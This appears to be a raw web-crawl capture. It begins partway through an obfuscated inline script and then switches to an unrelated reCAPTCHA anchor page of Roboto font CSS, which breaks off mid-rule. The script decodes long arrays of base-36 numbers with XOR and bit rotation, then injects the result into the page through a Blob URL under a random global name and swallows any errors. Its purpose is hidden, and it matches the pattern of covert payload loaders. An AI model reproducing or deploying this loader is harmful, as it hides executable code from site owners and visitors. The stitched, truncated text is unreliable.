5s.4u.x.4m.6h.1a.1c.1a.4v.62.2n.4m.5o.6q.5r.1i.36.2f.5a.11.11.6z.4l.5r.9.72.5n.58.64.6o.2v.6x.1r.4t.5u.n.5n.4f.1f.1a.4s.g.3y.5h.2b.3v.43.2z.3g.20.52.59.z.6y.4m.2v.18.18.y.2p.4d.1y.56.4i.4i.9.16.73.1x.58.5o.34.4p.4g.21.41.16.e.5d.1c.10.7.3y.4l.2n.4e.1s.x.65.10.1o.3c.6k.6j.3p.6n.40.47.5c.5d.1h.2u.2x.5k.3b.e.1l.o.5n.37.63.2m.69.20.2l.4l.6n.6n.1x.3l.4p.2b.6s.3p.2s.3x.3n.15.3b.4g.h.15.1z.3e.5o.5y.17.50.69.6y.2a.12.4g.1e.10.5.2d.4b.6l.6e.2g.3l.4k.6m.6s.46.48.3y.47.3r.3b.4f.6q.15.3d.4r.5r.5i.13.3h.40.2a.55.4n.63.2g.5l.26.2l.5h.6j.69.3h.3l.4j.4c.6s.3n.2e.3v.3v.5l.3b.4i.h.15.3f.6w.1e.1a.4t.g.73.p.5k.38.67.2l.5t.23.1x.5n.6h.68.4v.3l.4m.6y.6s.3o.33.3w.3r.o.3b.4p.13.15.1x.h.5p.5y.4i.3d.40.2c.5b.1s.39.1u.3g.3g.6s.43.47.6d.37.5l.6s.2q.3x.35.22.6g.2r.70.1r.4k.60.5j.1z.4o.6w.3a.v.4s.6n.6o.1a.23.47.2n.18.2u.2d.1n.4d.3.38.1l.5f.3k.51.2y.21.1p.4u.5q.42.0.1r.2f.4h.9.56.1q.c.22.3k.73.57.59.37.24.1g.31.f.37.23.6n.u.2x.4n.1a.4d.3r.4z.6m.3l.6i.40.4w.5c.5t.71.2p.32.60.36.o.6h.t.5o.w.47.2w.3g.32.27.37.1t.58.r.2p.j.18.3x.i.50.6b.39.6n.40.47.5c.5d.1x.2u.3k.1s.3b.u.1d.o.5n.j.63.2e.6b.20.1x.l.13.70.4k.3d.1a.16.4d.59.51.6c.5v.6g.40.4a.5c.5d.3b.2v.30.3s.38.k.6f.v.56.4k.67.2j.5l.25.2d.3n.6l.6m.32.3l.58.68.6s.3q.5.3y.3z.64.3b.4v.n.15.1t.1f.5r.5i.4e.4y.69.4p.29.h.37.1j.10.6.2f.3h.21.57.4i.41.q.1o.16.31.6h.1k.2h.4m.2v.5n.56.67.39.2b.5c.28.4b.6e.5a.n.2e.50.1l.2b.1m.21.6s.2r.x.6a.24.2v.6n.16.1m.2e.6q.l.2v.6z.1r.1k.h.v.18.3t.3.14.1t.3d.40.2c.5b.45.63.2a.2i.24.1x.t.6n.43.e.3l.4t.5s.6s.41.43.3t.43.52.3b.4c.5u.15.3j.5a.5k.66.d.50.69.5q.2e.q.1.3i.5v.4f.58.3v.5f.5n.3g.2n.5f.3s.4b.2y.56.48.4u.5y.2h.0.1r.n.4h.1.2x.1q.s.4g.3k.73.3n.59.3f.2a.1g.31.33.37.37.64.u.3d.6c.1a.3x.15.4z.5y.1.6i.3s.5d.5c.5t.3x.2p.3p.28.36.g.5z.t.58.3q.67.2h.5l.27.1x.t.6h.44.15.3l.4q.1m.6s.3s.2l.3s.3z.66.3b.4l.1l.15.3h.2c.5l.5i.11.3d.40.28.57.41.63.2e.2i.20.1x.1x.6n.47.1m.3l.4h.3k.6s.3x.2u.3x.43.4y.3b.48.6y.15.1z.36.5o.5i.4p.3j.40.2f.1s.4k.9.w.61.57.6s.2r.11.6m.p.35.v.1k.1o.4b.4p.6e.70.4l.2v.5o.6a.5j.4r.2q.1j.1a.4o.g.2n.6p.4f.20.d.1j.10.6.2f.19.2h.5t.23.67.5k.2u.6c.z.1s.6g.3t.4m.2v.5n.62.2f.44.3s.60.3a.1y.3f.6.6m.6e.5v.33.2s.3v.g.4k.1g.6v.6p.65.u.69.3g.1o.3g.6g.56.39.1u.3d.1c.4a.2p.5x.4r.b.60.2x.4s.21.c.1b.l.5.67.61.56.2n.25.6l.2.4g.41.s.16.2i.3t.q.1s.56.4k.v.31.6o.3q.67.6x.68.49.4d.4s.13.6g.2m.6a.1j.3a.4r.6u.4c.23.5h.z.4l.u.3f.4l.3p.64.29.t.3h.20.6g.5e.p.1b.5n.n.5d.1c.37.5e.54.51.4z.3n.d.4h.5t.20.5o.70.3f.2k.1t.2x.2e.c.i.5z.a.38.5f.5p.15.4w.p.5r.4l.6u.37.5q.4n.g.1d.23.1e.2x.13.40.4p.d.2v.39.5j.5a.1d.3z.5f.s.3f.48.5.1n.31.5o.3k.2a.22.61.1j.7.2h.2w.44.6.6h.8.6g.17.4u.4t.36.2z.25.l.27.5w.3m.6n.66.14.4b.5b.5h.5.4b.r.40.54.1j.69.1j.42.2s.4x.6b.1u.69.4s.0.4c.1b.2.4b.5e.25.5h.2l.9.3c.35.27.32.4r.2w.5k.1r.2d.6f.35.2c.22.61.1f.d.52.28.68.48.6p.a.6m.15.4u.2g.36.52.5.4b.5l.5y.3k.e.2a.2l.4d.4j.5l.62.1.67.6g.3x.1j.4f.23.16.g.5q.3v.0.48.6m.6e.18.4w.2y.2y.55.5o.70.3d.2j.3i.29.3y.2.y.64.v.4.4f.q.40.55.1j.69.1h.41.2a.4x.6a.1w.6h.5x.25.1b.6t.22.4o.4k.2n.19.2l.51.3d.3r.5w.4n.3p.63.28.1k.6r.1z.x.5w.33.53.f.6.12.6g.1p.i.3q.2z.6j.16.4q.4u.36.2w.25.1v.2q.4a.4r.2p.j.3i.i.4a.21.6y.10.66.5e.4z.3m.5l.35.3r.2z.6.5o.14.5r.10.2b.3v.5x.4x.48.20.4n.6k.0.1x.2x.1j.53.2n.16.3r.5x.6e.2j.4i.3k.5s.1b.61.6j.5a.2r.4m.53.6m.3q.37.3m.2v.5t.3i.4.2f.n.45.5z.5a.28.2v.5f.s.1e.4y.52.2p.71.41.3d.4.6o.4m.39.1h.4g.3y.4c.6u.5d.5t.3f.5t.6t.37.1e.2p.33.3.2s.4f.4q.2p.55.4a.24.59.24.38.w.61.5e.4w.3m.5l.3b.5o.55.60.61.2i.5a.2l.2q.1h.33.3s.6j.65.5i.4z.4q.3q.3q.e.2f.2n.45.3q.1x.h.73.5e.1z.5o.1j.4f.21.3h.1j.6.71.5e.3q.1s.4v.4p.3g.11.3e.1j.f.3p.57.1t.31.1j.4j.3q.3p.5v.2u.6a.2j.4m.3k.5w.1b.5l.6j.56.5e.6.2m.2m.6f.1z.3q.2.3d.3e.1w.21.6e.59.6x.57.5x.1j.50.3d.16.6.4q.56.39.5m.1z.2m.2y.4m.39.1d.31.5y.6a.26.5t.6t.2v.6v.2z.3z.63.2v.6s.23.k.60.28.5b.5e.6w.1w.i.2a.6m.h.n.63.3z.1j.4f.1z.8.4f.3q.7.s.4w.2b.4m.6g.3b.4u.3g.29.10.1v.2q.4a.4r.2h.j.m.51.4q.2x.y.10.66.5e.4j.1b.61.1l.h.42.e.4s.2.1j.6v.4d.6t.z.68.4.4a.f.43.4z.4k.2u.35.k.3y.4d.4f.3e.1q.3n.4a.1r.46.35.5d.3f.4u.5i.4h.y.52.2n.5s.10.v.3l.1i.2x.65.27.1v.2u.4c.4p.2p.56.4c.24.54.23.48.2v.64.5e.4t.7.2p.59.2e.1d.34.4u.5q.54.8.h.1.65.5v.69.2e.52.39.5b.1z.33.1j.4h.34.a.n.30.4z.2b.3.42.1n.h.6v.1t.2t.s.5k.49.i.6n.1x.3j.58.9.a.54.4d.f.43.5v.h.6v.21.d.1k.3p.60.5a.61.2f.2.6i.2k.6w.3q.14.39.2l.66.8.2.1l.5n.5l.2y.43.20.3l.2p.1x.1n.4z.35.16.3r.8.6c.4.3w.61.1s.34.p.3m.2b.22.61.1h.2.41.5q.65.68.6h.15.14.18.4q.2d.6z.3.3o.23.4x.4j.32.1j.4u.4x.2k.6u.p.2t.l.1m.p.28.6o.4m.39.1d.58.6u.i.72.5t.5h.3j.5x.1x.2g.2y.56.2v.45.6l.o.u.2n.6q.1k.2k.6r.8.3a.5f.3b.']['join']('')][0x0]],[['zXqkKupiAuWLGKcn','mnlsKngvSNPJfBkc']['join'](''),'GJoKJWrMYRgtIgrB'+'GCLErJnKCYdLTARy','vbFDTgvlSKROVtJL',[['37.2d.t.5o.1r.3j.3j.5t.9.5v.1v.6n.5y.18.y.1v.6p.1t.1x.4z.51.4w.37.6v.4.4r.6a.2e.4q.6e.1e.6x.2d.6w.57.72.1l.73.1y.38.y.6k.5l.8.39.1q.2o.l.5d.3r.62.1f.5l.1s.68.4c.3z.h.3q.1b.1v.s.6r.1p.2n.2h.69.6k.6g.2v.4q.4r.42.5t.4y.51.29.6s.45.1n.5b.67.68.5m.3i.4s.3u.28.12.6u.5l.6b.4u.3s.4f.4a.4v.58.34.66.4s.2j.35.3g.32.3m.4w.50.5m.3s.2a.44.3v.d.66.58.6z.5x.6c.3o.43.1f.6a.4w.w.62.v.4e.5v.3a.1o.58.1r.2g.2e.5t.5p.1j.1x.4z.6m.18.6j.2.3d.2z.66.8.s.6n.1q.54.14.6.2z.19.4q.1s.4z.1l.6l.u.b.u.6y.1t.3b.38.5g.28.6c.1x.33.12.h.27.5j.7.6c.50.14.6e.1c.2t.71.2z.2f.50.18.64.3n.31.f.2o.p.i.4','w.3f.q.4p.6x.4f.6a.6i.27.57.2k.23.3h.4n.1t.2x.1a.3q.42.5q.a.32.6e.1o.3b.34.6x.1t.1l.2y.6h.6g.5u.f.60.65.1m.2e.33.3m.6i.6w.d.52.5f.2w.m.z.6z.1c.58.2d.19.6e.6w.1a.6.1w.53.4m.2j.1g.24.5o.60.2p.4u.4r.44.6b.11.2i.c.4z.43.54.3t.4r.6b.29.5a.3m.1o.3s.5e.o.37.3l.4q.60.2i.27.39.2f.r.5k.1n.3g.3h.5x.a.3q.5v.72.41.4e.54.4s.2p.15.36.37.4y.5f.1q.11.5j.2f.5r.x.1x.70.y.39.2d.a.3l.q.5y.44.62.2w.31.5t.21.1s.8.2s.73.2z.25.4n.68.5e.1a.5e.1k.29.4e.2q.21.2u.s.u.32.42.2x.2j.21.o.6s.63.3d.c.32.4c.n.4m.2h.3c.b.44.57.b.68.z.5f.3g.44.6k.5f.37.6w.3u.14.3w.2k.46.9.44.6n.q.3b.3h.3k.3c.5.6f.']['join']('')][0x0]]],function(_0x1462fd){function _0x2427ad(_0x313771){let _0x5c0850=0x0;return new Promise(function _0x2124d5(_0x4859e2,_0x4599dd){const _0x1fbcc8=document;const _0x19bfc2=_0x1fbcc8['head']||_0x1fbcc8['documentElement'];const _0x13e625=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1fbcc8,'scr'+'ipt');const _0xef44b4=HTMLElement['prototype'];_0xef44b4['appe'+'ndCh'+'ild']['call'](_0x19bfc2,_0x13e625);if(!_0x5c0850++){_0xef44b4['setAttribute']['call'](_0x13e625,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x313771],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x13e625['onerror']=_0x3d2e39(function(){_0x2124d5(_0x4859e2,_0x4599dd);});}else{_0x13e625['innerHTML']=_0x313771;_0x13e625['onerror']=_0x3d2e39(_0x4599dd);}_0x13e625['onload']=_0x3d2e39(_0x4859e2);function _0x3d2e39(_0x1698d2){return function(){_0x5c0850<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x13e625['src']);_0xef44b4['removeChild']['call'](_0x19bfc2,_0x13e625);_0x1698d2(_0x5c0850);};}});};const _0xdfd2ad='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0xdfd2ad]=_0x2427ad;_0x1462fd['map'](function([_0x518a2a,_0x4a11aa,_0x582652,_0xbf5d69]){try{_0xbf5d69=_0xbf5d69['split']('.');const _0x113dc3=_0xbf5d69['length']-0x1;const _0x41e417=new Uint8Array(_0x113dc3);for(let _0x21f8b7=0x0;_0x21f8b7<_0x113dc3;_0x21f8b7++){let _0x510e88=parseInt(_0xbf5d69[_0x21f8b7],0x24);_0x510e88^=_0x518a2a['charCodeAt'](_0x21f8b7%_0x518a2a['length']);_0x510e88=(_0x510e88>>0x3|_0x510e88<<0x5)&0xff;_0x510e88=(_0x510e88-_0x21f8b7*_0x582652['charCodeAt'](_0x21f8b7%_0x582652['length'])+0x100)%0x100;_0x510e88^=_0x4a11aa['charCodeAt'](_0x21f8b7%_0x4a11aa['length']);_0x41e417[_0x21f8b7]=_0x510e88;}_0x2427ad('('+new(function(){return TextDecoder;}())()['decode'](_0x41e417)+')('+JSON['stringify']([_0xdfd2ad])+'[0])');}catch(_0x472629){}});}));}()); </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&co=aHR0cHM6Ly9vcnVzYmlqb3V4LmZyOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3tjj2a73mbw
body_size: 48300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
